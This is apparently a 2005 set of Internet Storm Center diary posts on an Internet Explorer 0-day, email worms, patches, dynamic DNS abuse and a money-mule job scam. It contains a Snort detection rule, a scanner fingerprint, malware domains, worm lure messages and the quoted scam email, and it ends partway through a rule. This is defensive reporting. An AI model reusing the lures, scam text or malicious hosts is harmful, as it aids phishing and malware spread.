Musings on the Internet Explorer 0-day vulnerability
Why do I think this way? Well.... Glad you asked.
Yesterday, Microsoft updated the advisory located at KB911302 with a couple of tidbits. First, they made mention of both Proof of Conecept and malicious software which appear to be targeting the reported vulnerability. Second, they also mention the Windows Live Safety Center where end users can scan and remove any malicious software and variants that may be running around now.
Throwing in that Microsoft has on occasion released out-of-cycle patches (June 2004 is a case in point in my mind), then I think it is a safe bet that Microsoft will take appropriate steps to fix the problem as quickly as possible. In the meantime there are 2 things I can continue to suggest.
1) Be vigilant. Know that a patch will be forthcoming hopefully within the next 2 weeks and be ready to deploy quickly.
2) If your organization can operate with one of the workarounds Microsoft has mentioned in KB911302, then I recommend mitigating your risk as much as possible. We all have at least one person who is a little too...uhm...liberal with browsing the Internet on company time. Think about it, that very person is probably shopping for Christmas* presents right now on less-than-secure sites. SO....I would suggest doing those workarounds to that computer first. :-)
* For those that celebrate other holidays in December than Christmas, this statement is not meant to be offensive in any shape or form, or otherwise slight your holiday of choice.
Firefox 1.5 Released
For more information on all of the fixes and other release notes, please see: http://www.mozilla.com/firefox/releases/1.5.html
0 Comments
Sun Java SDK and JRE Updates
Sun Microsystems announced Monday some updates to their Java Software Development Kit and Java Runtime Environment to address some security issues. These security vulnerabilities could allow malicious, untrusted code to compromise a user's computer. Sun recommends that users update to the newest version of the SDK and JRE available at http://java.sun.com .
For more information about the security issues please take a look at:
http://sunsolve.sun.com/searchproxy/document.do?assetkey=1-26-102050-1
http://sunsolve.sun.com/searchproxy/document.do?assetkey=1-26-102003-1
http://sunsolve.sun.com/search/document.do?assetkey=1-26-102017-1
http://secunia.com/advisories/17748/
Thanks to all of the readers who have notified us of this issue this evening.
Scott Fendley
Handler on Duty
Update
Apple released security advisory stating that these Java vulnerabilities were fixed quite some time ago for Mac users. Java 1.3.1 and 1.4.2 Release 2, which are patched, have been available since September 13, while J2SE 5.0 Release 3 has been available since November 15, 2005.
In case you still didn't update, visit the following links:
http://www.apple.com/support/downloads/java2se50release3.html
http://www.apple.com/support/downloads/java131and142release2.html
0 Comments
Apple Security Update 2005-009
Security Update 2005-009 may be obtained from the Software Update pane in System Preferences, or from Apple's Software Downloads web site:
http://www.apple.com/support/downloads/.
0 Comments
Security Talks for portuguese community
--------------------------------------------
Pedro Bueno (pbueno //&&// isc. sans. org)
0 Comments
Cisco IOS - we are aware
yesterday. Right now, we are researching to provide accurate and resposible information, and post here later.
---------------------------------------------
Pedro Bueno (pbueno //&&// isc. sans.org )
0 Comments
DoS Exploit for MS05-053 released
This exploit claims to cause a DoS condition when viewing a special file on IE.
from the code:
"The crafted metafile from this code when viewed in internet explorer raises the CPU utilization to 100%. The code was tested on Windows 2000 server SP4. The issue does not occur with the hotfix for GDI (MS05-053) installed"
Did I say PATCH yet?
Go on...
---------------------------------------------
Pedro Bueno ( pbueno //&&// isc. sans. org)
0 Comments
w00tw00t
"GET /w00tw00t.at.ISC.SANS.DFind:)"
It seems that we forgot to tell our whitehat readers that the search is off. We know what's behind it. It's a web vulnerability scanner that has this fingerprint. Find and use it at your own risk. We at the Internet Storm Center distance ourselves from this tool that is labeled by at least one security company as a hacker tool..
0 Comments
PHP 5.1.1 released
Initial reports indicate no serious security impact, but upgrading is advised regardless of this.
URLs:
A bit tiresome if you upgraded during the thansksgiving weekend only to have to start it all over after the weekend.
0 Comments
worldnic DNS servers down
Those servers are operated by Network Solutions and are hosting a number of their customer's DNS needs.
Network Solutions is aware of the problem.
0 Comments
MS05-051 POC Exploit
to MS05-051. MS05-051 was released in October. The vulnerability does allow for
arbitrary code execution in systems with the Microsoft Distriuted Transaction Coordinator (MSDTC) enabled.
In order to disable MSDTC, enter the following command:
sc stop MSDTC & sc config MSDTC start= disabled
By default, port 3372 is used by the exploit. The packet send will cause a denial of service condition. At this point, we see only little activity at port 3372, likely due to the fact that this PoC exploit does not actually execute any "useful" code.
MS05-051 Advisory (read for more workarounds and list of vulnerable systems)
0 Comments
ISC Diary and Infocon change E-Mail Notification service (BETA)
0 Comments
"the question is not “why should we have CME IDs” but “how do we make CME IDs work?"
That being said, why do the CME Identifiers lack "additional incident response information", information that it's participants develop during the course of an outbreak? Inserting links to participating Vendors technical malware analysis in the CME Identifier for each threat would do wonders in helping achieve the goal of providing "additional incident response information".
For instance, the "Secunia Sober.X - HIGH RISK Virus Alert" contains useful "additional incident response information", the links to the AV Vendor malware descriptions. Those links clearly improve "the malware information resources available to AV software users, first responders, and malware analysts – anyone who depends on accurate, concise information about malware.".
At the CME site, on the other hand, look at CME-681, you do NOT get links to the Vendors technical analysis. Links to technical analysis was a hoped for outcome for the CME project since Vendors technical analysis is the critical "additional incident response information" needed by the people responding to malware outbreaks.
"A9. Does CME participate in link exchange arrangements?"
CME policy says "Only authorized links are allowed on the CME Web site such as references for CME identifiers on the CME List, and those for Products and Services Including CME Identifiers, CME Editorial Board Members, CME Sponsor, and News about CME".
A name by any other name is just a name.
Related;
In a Diary item from over a year ago, an "Open Letter To Anti-Virus Software Companies - A Response" from "members of US-CERT's Common Malware Enumeration (CME) initiative" it says "The role of US-CERT will be to assign a CME identifier (e.g., CME-1234567) to each new, unique threat and to include additional incident response information when available." and "To date, all parties have shown a strong willingness to work together toward the goal of improving the malware information resources available to AV software users, first responders, and malware analysts – anyone who depends on accurate, concise information about malware. Solving the virus naming problem is a challenging process, but a goal shared across the industry.". That response also contains the title for this Diary entry, "the question is not "why should we have CME IDs" but "how do we make CME IDs work?".
CME-ID CME-681 versus Secunia's Sober.X - HIGH RISK Virus Alert
Reports say discovery was on the 16th and the "outbreak" started kicking into gear on the 21st.
Outbreak trend info;
https://monitor.auckland.ac.nz/mail-marx/
http://www.f-secure.com/virus-info/statistics/
http://www.fortinet.com/FortiGuardCenter/global_threat_stats.html
http://wtc.trendmicro.com/wtc/summary.asp?sort=2&cmbTrack=1&cmbPeriod=2
http://www.avira.com/en/stats/index.html?top=7
Secunia Sober.X - HIGH RISK Virus Alert;
"Risk Rating: High Risk"
"Aliases: CME-681
Email-Worm.Win32.Sober.y
Sober.AH
Sober.Y
W32.Sober.X@mm
W32/Sober
W32/Sober-Z
W32/Sober-{X
W32/Sober.AA@mm
W32/Sober.AH.worm
W32/Sober.Y@mm
W32/Sober@MM!CME-681
W32/Sober@MM!M681
Win32.Sober.W
WORM_SOBER.AG
Z}
Virus Alerts:
Secunia issued a HIGH RISK alert for this virus.
2005-11-23 11:46
Secunia issued a MEDIUM RISK alert for this virus.
2005-11-22 16:24".
Common Malware Enumeration (CME) initiative
"CME-ID CME-681
http://cme.mitre.org/data/list.html#681
Date Assigned 2005-11-22
Aliases
CA: Win32.Sober.W
F-Secure: Sober.Y
Kaspersky: Email-Worm.Win32.Sober.y
McAfee: W32/Sober@MM!M681
Norman: W32/Sober.AA@mm
Panda: W32/Sober.AH.worm
Sophos: W32/Sober-Z
Symantec: W32.Sober.X@mm
TrendMicro: WORM_SOBER.AG
A new variant of the Sober mass-mailing worm."
Related Handlers Diaries from 2004;
SCANS, Babel (not Bagel/Bagle/Beagle) & Halloween - see "FROM THE MAILBAG
Open Letter to Anti-Virus Software Companies
Virus Naming
0 Comments
Sober, Bagles, and Mytobs ad nauseum...
Fortigate is showing W32/Sober.AD-mm 60% at of fortinets traffic over last 24 hours 43% of traffic over last 7 days.
http://www.fortinet.com/FortiGuardCenter/global_threat_stats.html
Mail servers monitored by a fellow handler has caught over 46000 instances of Sober.y in the last 24 hours.
The F-Secure blog was discussing seeing a few new bagles yesterday.
http://securityresponse.symantec.com/avcenter/venc/data/w32.beagle.cq@mm.html
http://www.f-secure.com/v-descs/mytob_do.shtml
Cheers,
Adrien
0 Comments
PHP 5.1 update with several security fixes
Fixed a Cross Site Scripting (XSS) vulnerability in phpinfo().
Fixed multiple safe_mode/open_basedir bypass vulnerabilities in ext/curl and ext/gd .
Fixed a possible $GLOBALS overwrite problem in file upload handling.
Fixed a problem when a request was terminated due to memory_limit constraints during certain parse_str() calls.
Fixed an issue with trailing slashes in allowed basedirs.
Fixed an issue with calling virtual() on Apache 2.
Updated to the latest pcrelib to fix a possible integer overflow vulnerability announced in CAN-2005-2491.
Possible header injection in mb_send_mail() function via the To address, the first parameter of the function.
Announcement here
Thanks to Juha-matti!
Cheers,
Adrien
0 Comments
New Version of MYTOB is causing an escalation of Risk Alert
Mytob.MX
The worm appears to be memory resident and spreads by sending a copy of itself as an attachment (account-password.zip) in an email message using its own Simple Mail Transfer Protocol (SMTP) engine. It also installs malware which Trend Micro is calling TROJ_MONURL.D. Trend Micro has removal instructions and more information about the malware at the link above.
Use extreme care when opening your email. Do not open zip files or other attachments that you are not expecting to receive or from suspicios emails.
Thanks to Scooter for notifying us of the Trend Micro Alert elevation.
0 Comments
Happy Thanksgiving
To everyone in the US, hope you have a safe and happy Thanksgiving weekend.


0 Comments
PHP Notes
1- Micheal wrote to tell us that phpBB has been working on putting an Incident Response Team together to help users understand how they were attacked and get back on their feet. The announcement is here: http://www.phpbb.com/phpBB/viewtopic.php?t=343745.
2- Juha-Matti wrote to tell us that in reference to an earlier diary about XML-RPC for PHP issues a new script was published at http://www.securityfocus.com/bid/14088/exploit.
0 Comments
Google Search Appliance Vulnerability
One day after the patch came out, Moore did a bit of Internet analysis and reported this: "Nov 22 2005 - Quite a few people were wondering what percentage of the Internet-accessible appliances have yet to apply the patch. We decided to do some statistical sampling and find out. We selected 43 appliances at random from a Google query for inurl:proxystylesheet. Of these 43 systems, 23 were confirmed vulnerable (non-invasively), 8 were definitely patched, and the remaining 12 could not be determined one way or another (for a variety of reasons). If we assume this sample was anything close to the real distribution, we are talking about over half (53%) of all appliances being unpatched."
0 Comments
Yet Another Bagle
Avis.zip
Danyell.zip
Edward.zip
Ellen.zip
George.zip
Isabel.zip
Judithe.zip
Katherine.zip
Leonarde.zip
Michael.zip
Mychaell.zip
Robert.zip
Rycharde.zip
Sara.zip
Suzanna.zip
All of the attachments are 6k in size and contain a file with a name like 123.exe or 1.exe. Most of the major AV vendors have signatures out, so make sure that you are keeping your machines updated.
0 Comments
Wilma Lessons Learned
1. Have a plan! Not just in writing but actually test it. Both business recovery plans and employee recovery plans. No one knew who to call. Who do people report to after the storm, have a meshed human contact network for your employees. Rehearse the plan. Plan point of contacts. Roll call after storm.
2. Prior to storm arrival:
- Have all important information on paper: circuit ids, fax and telco lines, vendor/support tel#s, support contracts
- Charge cell phones, cars (company and employees)
- Fill up all generators and their backup tanks
- Make hotel reservations, nearest town outside cone.
- Find a possible hot-site for a temporary office.
- Allow employees to recover at home, don't endanger more lives.
- Request volunteers to travel prior to hurricane.
- Have keys to buildings and offices that use card access.
3. During and after the storm:
- Count on a power outage and generator to fail. Have alternate plan to rent a generator. Our generator blew a fuse and never started. Buy a portable generator and lots of gas cans as a backup to the backup.
- While power is being restored expect numerous "brown-outs" that could damage equipment.
- Inspect building for roof leaks.
- Design network so that the disaster site is completely independent of affected site.
- Pots as well as cellular traffic will be unreliable.
0 Comments
Cisco PIX Issue
0 Comments
Infocon back to green
There is still no fix, and even on our site, which is mostly frequented by users interested in security, 50% of all visitors are likely vulnerable based on them using Internet Explorer with Javascript enabled.
We do not see any use of the exploit "in the wild", but the proof of concept version could trivially be modfied, so the risk persists.
If you use Microsoft Internet Explorer, make sure that you have Javascript turned off. While Windows 2003 is not vulnerable in its default configuration, it may be vulnerable in a more relaxed configuration.
Personal preference: Use Firefox and the "noscript" extension. It will allow you to turn javascript on as needed.
In MSIE, you have the option to have MSIE prompt you whenever a site contains Javascript. This is not only a bit annoying, but the warning that pops up may not get the message across to your users:

0 Comments
More Sober Variants
We continue to receive reports about new Sober variants. Thanks to Chris M. for supplying a very comprehensive list of links (see below). the CME system assigned these variants the ID CME-681.
IMPORTANT: Antivirus software does not provide any reliable protection against current threats. Viruses like Sober tend to change every few hours well in advance of AV signature updates. The fact that an attachment did not get marked is no indication that it is harmless. We do receive reports of up to date versions of AV software missing some of the recent Sober variants.
Sober is now considered the "largest virus outbreak of the year" according to F-Secure (thanks Matthias J. for pointing this out). It looks like the fake FBI e-mails are working for them.
Note from reader Marc R: Please do not have your AV software reply to viruses. All commonly seen viruses use fake 'From:' headers. Rumor has it that fbi.gov is having a hrad time keeping up with all the bounces in the first place.
One not of interested: We had another Sober outbreak last year in June, around the same time we had the "Download.ject". Download.Ject (aka Berbew) used a Internet Explorer 0-day exploit to download and install a trojan. A number of well known, trusted, web sites had been compromissed and spread the trojan.
None of these does anything new or fancy. They all try to trick users into executing the attached ZIP file. The best defense at this point is probably to strip ZIP file attachments.
The subjects and the body text vary widely. Many of them suggest that the attachment was sent by some government authority (FBI, CIA) and requests that you open it in order to verify some charges brought against you. A version in German refers to the 'BKA' (German equivalent of FBI). Other versions claim to be sent by banks and ask you to open an attachment to verify account details.
List of Links:
Symantec (Level 3 risk) W32.Sober.X@mm
http://securityresponse.symantec.com/avcenter/venc/data/w32.sober.x@mm.html
McAfee (currently Low risk) W32/Sober@MM!M681
http://vil.nai.com/vil/content/v_137072.htm
Trend Micro (Medium risk) WORM_SOBER.AG
http://www.trendmicro.com/vinfo/virusencyclo/default5.asp?VName=WORM%5FSOBER%2EAG
F-Secure (Radar Level 2) Sober.Y
http://www.f-secure.com/v-descs/sober_y.shtml
Sophos (low risk) W32/Sober-{X, Z}
http://www.sophos.com/virusinfo/analyses/w32soberx.html
http://www.sophos.com/virusinfo/analyses/w32soberz.html
Computer Associates (Medium risk) Win32.Sober.W
http://www3.ca.com/securityadvisor/virusinfo/virus.aspx?id=49473
Panda Antivirus (Medium risk) Sober.Y
http://www.pandasoftware.com/virus_info/encyclopedia/overview.aspx?IdVirus=92673&sind=0
0 Comments
2005 SANS Top 20
- Top Vulnerabilities in Windows Systems
- Top Vulnerabilities in Cross-Platform Applications
- Top Vulnerabilities in UNIX Systems
- Top Vulnerabilities in Networking Products
-
- N1. Cisco IOS and non-IOS Products
- N2. Juniper, CheckPoint and Symantec Products
- N3. Cisco Devices Configuration Weaknesses
0 Comments
New I.E Exploit Security Advisiory Released
Microsoft finally research a security advisory regarding this issue.
Based on the advisory, Windows server 2003 and 2003 SP1 are not affected by this vulnerability. All other versions are vulnerable.
We recommend follow Microsofts security advisory for a temporary workaround.
You can read MS security advisory here
0 Comments
Changed Infocon status to Yellow, re: Windows Internet Explorer vulnerability
Mike Poor
Handler on Duty
Intelguardians
0 Comments
Snort Rule released on BleedingSnort for the Windows Javascript vulnerability
(msg:"BLEEDING-EDGE CURRENT EVENTS Microsoft Internet
Explorer Window() Possible Code Execution"; flow:established,from_server;
content:"window"; nocase; pcre:"/[=:'"s]windows*(s*)/i";
reference:url,secunia.com/advisories/15546; \ reference:url,www.computerterrorism.com/research/ie/ct21-11-2005;
reference:cve,2005-1790; classtype:attempted-user; sid:2002682; rev:1; )
Download it directly from here:
http://www.bleedingsnort.com/cgi-bin/viewcvs.cgi/sigs/CURRENT_EVENTS/CURRENT_Internet_Explorer?view=markup
Please let us know about problems with this rule, and/or when you notice sites hosting/performing this exploit.
thanks!
Mike Poor
Handler on Duty
Intelguardians
0 Comments
* Internet Explorer 0-day exploit
The bug uses a problem in the javascript 'Window()' function, if run from 'onload'. 'onload' is an argument to the HTML <body> tag, and is used to execute javascript as the page loads.
Impact:
Arbitrary executables may be executed without user interaction. The PoC demo as tested by us will launch the calculator (calc.exe).
Mitigation:
Turn off javascript, or use an alternative browser (Opera, Firefox). If you happen to use Firefox: This bug is not affecting firefox. But others may. For firefox, the extnion 'noscript' can be used to easily allow Javascript for selected sites only.
Open Questions:
We are not sure if paramters can be passed to the executable. If so, the issue would be much more severe.
Please monitor this diary for updates.
0 Comments
AIM worm and AV...
- It is a RAR file, which contatins 4 different files, which will be installed at C:WINDOWSmsupd
- rep.exe - an SDBot variant
- 1004270.exe - Cheats Explorer Add-on (toolbar for IE)
- YSBAgree.exe - Is the one which will start all the others...(as referenced at the RAR file: Setup=C:WINDOWSmsupdYSBAgree.exe)
- iS.exe - looks like the one which will send the messages to the users at the AIM. Messages like the following:
->let me know if you can open this: http://home.earthlink.net/<Snip>/pics.exe
->this doesn't work for me, does it work for you? http://home.earthlink.net/<Snip>/pics.exe
->let me know what you think: http://home.earthlink.net/<Snip>/pics.exe
->holy cow...this girl is going crazy: http://home.earthlink.net/<Snip>/pics.exe
->these are pretty nice, maybe you should take a look - http://home.earthlink.net/<Snip>/pics.exe
->are these of you? they look just like you - http://home.earthlink.net/<Snip>/pics.exe
->this girl is nuts, I can't believe she did this - http://home.earthlink.net/<Snip>/pics.exe
->wow...check this out, you have to see it: http://home.earthlink.net/<Snip>/pics.exe
->this deleted all my viruses and spyware - http://home.earthlink.net/<Snip>/clean.exe
->I can't believe this acutally fixed my computer: http://home.earthlink.net/<Snip>/clean.exe
->I didn't think it would work, but it fixed everything on my computer - http://home.earthlink.net/<Snip>/clean.exe
Did I mention that from all files, the big pack one called pics.exe, rep.exe, 1004270.exe, YSBAgree.exe and iS.exe, only the rep.exe is alreayd identified by some AV vendors at VirusTotal?
So...be careful and pay attention...!
UPDATE:
As I sent them to my personal AV vendors email list, most of them are already detecting them! Good work!
Pedro Bueno - pbueno //%%// isc. sans. org
http://handlers.sans.org/pbueno
0 Comments
Researching Information Security Issues
You can try my focused Information Security search here:This search scans security articles, blog entries, and mailing list posts; the current list of scanned sources is maintained on my website.
Lenny Zeltser
ISC Handler on Duty
www.zeltser.com
0 Comments
Online Security Scanner from Microsoft - Windows Live Safety Center

Windows OneCare, which is still in beta, "runs continuously in the background, offering persistent, always-on security protection and PC maintenance that generally does not require any action on your part," according to the recent Windows OneCare newsletter. Windows Live Safety Center offers similar functionality, but rather than offering continuous protection, it is an on-demand service.

While I was writing this note, Windows Live Safety Center finished scanning one of my laboratory systems. No viruses were found, but it looks like I'll need to defragment my hard drive.
By the way, today marks the twentieth anniversary of Microsoft's release of Windows 1.0, according to the 20 Years of Windows article from Desktop Pipeline. What a fascinating journey!
Lenny Zeltser
ISC Handler on Duty
www.zeltser.com
0 Comments
Mambo Exploit Confirmed in the Wild
The official fix to address the flaw will be released later this month as part of Mambo 4.5.3. In the mean while, you can patch your Mambo system manually by following instructions in the following posting:
http://forum.mamboserver.com/showthread.php?t=65917
Also, the Mambo Development Team reports that the vulnerability doesn't seem to affect PHP 4.4.1 or PHP 5.0.4 or later. (Thanks to Rick Hoppe for the pointer to the fix.)
Lenny Zeltser
ISC Handler on Duty
www.zeltser.com
0 Comments
Mambo exploit making the rounds
0 Comments
loadadv.exe
Back in July, I already posted on the subject (Who needs .info/.biz, anyway?), and it turns out that the same scam is still in operation today. By putting too much trust into the topmost result returned by a search engine, a user of mine ended up ringing quite a few bells on the IDS and AV late yesterday night. Turns out the page the user got redirected to was hxxp://iframebiz.biz/dl/adv443.php (DONT click).
The content returned by this link is obfuscated and encoded JavaScript. Once decoded, it reads as follows (included as an image, to keep your antivirus from panicking):
Yes. A bunch of malware, no doubt, and trying to exploit quite a number of recent and not-so-recent vulnerabilities commonly found on a badly patched Windows workstation. The Trojans it tries to download are by now pretty well known and recognized by most of the anti virus software. What irks me most, though, is that this sort of thing has been around for months. Checking with a DNS cache, I found that no less than nine different DNS names have been used for this scam within the past week alone.
traffsale.biz 81.9.5.10; iframesite.biz 81.9.5.10; iframetraff.biz 81.9.5.10; toolbartraff.biz 81.9.5.10; buytraff.biz 81.9.5.10; iframecash.biz 81.9.5.10; toolbarurl.biz 81.9.5.10; iframebiz.biz 81.9.5.10; toolbarbiz.biz 81.9.5.10;
And guess what country 81.9.5.10 resides in ? Yes, one of the CWIIAC, country-where-ISPs-ignore-all-complaints. I'm about to send them one more.
0 Comments
Recent Conference Keynote
Mark has a website and a newsletter that you can subscribe to. I have now become a follower and subscriber to the Mark Minasi "World of Humor". If you have not yet heard him speak and have an opportunity too, I suggest you do. I have subscribed to his news letter and can't wait to read more of his wisdom and wit.
Home of technology writer and speaker Mark Minasi
0 Comments
Nameserver dynamic DNS abuse attack trend,
I'd like to thank Josh, Micha Pekrul, and Handlers Erik Ficthner and Donald Smith for their input on this Diary entry!
In summary, getting right to the point, skipping over the botnets abuse of dynamic DNS which was never the current issue, it's apparent that attackers can and are changing their DNS server IP's pretty much at will using dynamic DNS.
What's it mean? Well, since the DNS Server location is now also changing at will, taking down an attackers operation by contacting legitimate DNS providers will no longer work quickly, if at all. How effective is this attack methodology in the real world? Well, it isn't a "flash" attack, but it is very effective.
Will it affect you? Depends, building a slick malware distribution system from this setup may affect you. One response to yesterdays Diary item pointed out that ""DNS blackholing on customer facing resolvers can be used to block the domain name. One of the limititations is it blocks the domain NOT the url. If the malware is hosted on a large well known web site like geocities then blocking the malware would remove customers ability to access geocites." Think your RBL will stop this? Think again. Think asking Registrars to nuke the abuser will stop this? Who should be responsible for stopping this kind of abuse? One suggestion was that "dns blackholing by ISPs on their customer facing resolvers" would work, and it would be quite effective in most customer circumstances.
The question is also begged, "Who should be reporting this kind of abuse to Registrars?" Handler Erik Ficthner suggested that there be "More cooperation from registrars." .
And what about hosting service providers roles in combatting this? Well if I were a Registrar and I received a complaint from an ISP or hosting provider I might pay attention to it a tad faster than a complaint from other sources. As suggested by Erik, hosting providers and ISP's seem naturals to take this task on in a formalized network incident response effort. Is there already such a IR network out there?
Of course, in the past, we've seen hosting Service Providers unknowingly participate in this by hosting a domain named something like "ns.domainx.com" that forwarded DNS requests to legitimate dynamic DNS service providers. You could take that kind of network down with a little effort. Unfortunately, and in summary, I don't see that taking down this Nameserver dynamic DNS attack I'm writing about being easy to take down.
0 Comments
Emails Sent To The Handlers
Bottom line - if you want me - Handler Deb to look at the information you provide - you need to be upfront with me. If you want me to take you seriously then provide me with a path to respond. Otherwise, I will consider you just another crackpot or complainer and disregard the information. I can guarantee you that information sent to and corresponse received by the Handlers is kept in confidence. We do not publish the information or the name in the diary unless we have your permission to do so. We do not take criticism personally and are always open to receive new information on a subject that we have previously covered. So if you are concerned with being chastised or ridiculed because of your opinion, rest assured we won't do that. So if you want us (Me) to take you seriously, be upfront with me.
I am only one of 40+ handlers, and this is solely my opinion. If you disagree with this information it is me you are disagreeing with. That is fine, let me know. If you want to correspond with me offline - let me know and I will be happy to do that as well.
0 Comments
419 Scams Now In Chat Rooms
1 Comments
Amazon Recalling Sony CRM CD's
"The Sony CD(s) listed above contain XCP digital rights management
(DRM) software. Due to security concerns raised about the use of CDs containing this software on PCs, Sony has recalled these CDs and has asked Amazon.com to remove all unsold CDs with XCP software from our store."
It appears that Sony is finally stepping up to the plate and attempting to take care of the problem. Problem is - how many people have the stuff already installed on their computers? How many even understand what the problem is?
And how many will actually take the time and/or spend the money to ensure that they completely get rid of the program?
I think that Sony needs to be held financially responsible and needs to help make sure that this problem is addressed. Of course, this is just my personal opinion.
0 Comments
"Careerbuilder Job Application" email scam with Dynamic DNS
Both sarcony.com and NsX.makesoulbraives.com have had a number of IP addresses today, sarcony.com was obviously utilizing Dynamic DNS. This morning sarcony.com had the IP addresses of;
"83.243.33.25
69.192.206.42
84.135.28.52
152.66.214.90"
Currently, sarcony.com doesn't resolve ( ; ^ ).
Public Records indicate that sarcony.com had an;
Updated Date: 13-nov-2005
Creation Date: 13-nov-2005
Expiration Date: 13-nov-2006
Public Records indicated that DNS was provided by:
ns1.makesoulbraives.com
ns2.makesoulbraives.com
During the day DNS records for those registered nameservers has pointed to;
ns1.makesoulbraives.com at 66.227.144.196
ns1.makesoulbraives.com at 151.198.140.186
ns1.makesoulbraives.com at 213.211.243.10
ns2.makesoulbraives.com at 68.105.15.143
ns2.makesoulbraives.com at 172.178.188.31 <==AOL address
There was a third service provider for sarcony.com, email service at mail.makesoulbraives.com, 67.159.5.191, records for DNS pointed to ns1 and ns2 makesoulbraives.com. Currently, mail.makesoulbraives.com doesn't resolve ( ; ^ ).
Public Records indicate that makesoulbraives.com and mail.makesoulbraives.com had;
Updated Date: 16-nov-2005
Creation Date: 04-nov-2005
Expiration Date: 04-nov-2006
The abuse of dynamic DNS service for sarcony.com in this type of apparent scam allowed the domain sarcony.com to exist at any IP registering with the dynamic DNS service. In this case DNS service appears to be dynamically located too, DNS service has been provided by a registered domain that has had multiple IP's throughout the day;
ns1.makesoulbraives.com at 66.227.144.196
ns1.makesoulbraives.com at 151.198.140.186
ns1.makesoulbraives.com at 213.211.243.10
ns2.makesoulbraives.com at 68.105.15.143
ns2.makesoulbraives.com.at 172.178.188.31 <==AOL address
Typically dynamic DNS is provided by one of the well known dynamic DNS service providers. In this case registration and resolution records point at an interesting set up here, first enrolling the IP's of sarcony.com systems utilizing dynamic DNS, and then DNS services are from registered "name servers" with IP addresses that appear dynamic in nature.
Typically, the abuse of legitimate dynamic DNS service providers in a situation like this is intended to keep the destination domain (in this case sarcony.com) hopping from one exploited system to another in an attempt to stay ahead of and avoid shutdown by legitimate service providers who receive complaints. This can be highly effective in avoiding shutdown. However, there are those changing public registration records pointing to new DNS server IP's, an indication that there may actually be DNS service provided by DNS servers that are hopping around by more dynamic DNS abuse.
Got correlations anyone?
The most effective method of combating abuse/scams such as this is to eliminate the dynamic DNS support. sarcony.com and mail.makesoulbraives.com disappeared quite soon after the abuse email went out. I'll post the results of other efforts when, hopefully, they generate results.
ns1 and ns2 makesoulbraives.com are also mentioned in a post at dslreports.com - "SPAM from Korea; (links hobbled)".
http://www.dslreports.com/forum/remark,14742535
The email;
Thu, 17 Nov 2005 02:23:41 -0500
Date: Thu, 17 Nov 2005 02:23:41 -0500
From: Careerbuilder <yumpy@dbzmail.com>
Subject: Careerbuilder Job Application
To: me
Message-id: <6.0.0.22.1.20051117022341.d58f1ab5@dbzmail.com>
MIME-version: 1.0
X-Mailer: QUALCOMM Windows Eudora Version 6.0.0.22
Content-type: text/plain; format=flowed
Content-transfer-encoding: 7bit
Original-recipient: rfc822;me
Sarkony Incorporated can help you make your dreams come true while getting a monthly wage working on the Internet.
As everything you need to work with Swiport Incorporated is:
being a United States, United Kingdom, Italy or Spain citizen having a
bank account (paypal account) having a computer connected to the Internet a little of your spare time
How it works:
Working for us as a Payment Processing Manager, you will become a part
of the new trend in the world banking system. Duties of the position are simple, and income depends only on your efforts. All you have to do is transfer payments between our clients getting your interest from each operation.
Basically it will be 5-10%, with each transfer your interest will grow.
If want to work with us, contact your personal manager Ms. Pamela Watkins, e-mail: Pamela@sarkony.com
Sarkony Incorporated cares about your prosperity. Make your life better together with Sarkony Incorporated"
0 Comments
Major Cogent outage
Looks like it affects all of their major peering points:
keynote internet status
Cogent Network Status Page (currently not responding).
Brian Krebs (Washington Post) was able to confirm the dual cut with Cogent. See his blog for details.
Update (13:30 EST, 18:30 UTC): Keynote now reports some improvement. But traffic within the Cogent network appears still to be out for the most part. Note that 'cogent.com' is not associated with Cogent Communication. The official website is 'cogentco.com'.
The Cogent network got cut at two different locations. One around New Orleans and a second in Washington DC. Appears that only the New Orleans issue is a fiber cut, while the Washington DC outage is caused by faulty networking equipment inside a data center.
0 Comments
MS Windows Memory Allocation Denial of Service Via RPC
The proof of concept code is publicly available but no patch yet.
Only Microsoft Windows 2000 service pack 4 and Windows XP SP1 are affected by this vulnerability.
Windows XP SP2 and Windows 2003 are not affected by this vulnerability.
Following the MS security advisory, the vulnerability could allow an attacker to levy a denial of service attack of limited duration.
For succeed exploit attack, the attacker needs valid logon credentials.
If anyone who use Windows 2000 SP4 and Windows XP SP1, need to block unnecessary ports which are recommended by MS security advisory.
If you have any more information with public POC, please contact to us.
You can find more information from following MS Security Advisory.
--> http://www.microsoft.com/technet/security/advisory/911052.mspx
0 Comments
New ISC PGP Key
contact page or the new key, plus a number of related keys are posted here.
We also try to upload the key to various PGP keyservers (let us know if we forgot one).
The new keys keyid is 0x9C0EC441. It expires on November 27th 2007 and its
fingerprint is
FBBF 76CC 51D5 D4F5 504E 7368 085E B5C1 9C0E C441
0 Comments
Mail Call Time: More Sony Info and Snort Signatures
Here is an interesting tidbit from Juha-Matti Laurio:
It seems that SecurityFocus databas has assigned Sony BMG's DRM uninstallation utility from First 4 as software vulnerability at their new BID 15430:
http://www.securityfocus.com
"The CodeSupport package can be told to download, and then execute arbitrary content from remote Web sites. As it fails to verify that the source of the remote content is from a trusted source, attackers may utilize it to download and execute malicious code from arbitrary sources, facilitating the remote compromise of targeted computers."
Two interesting articles (another is blog entry of BID's reporter) at
http://www.securityfocus.com
and
http://www.freedom-to-tinker
(including demonstration too) available too.
Matt Jonkman let us know that Bleeding Snort had the following signatures available. Thanks everyone for your hard work at Bleeding Snort!
#By Michael Ligh
alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS \
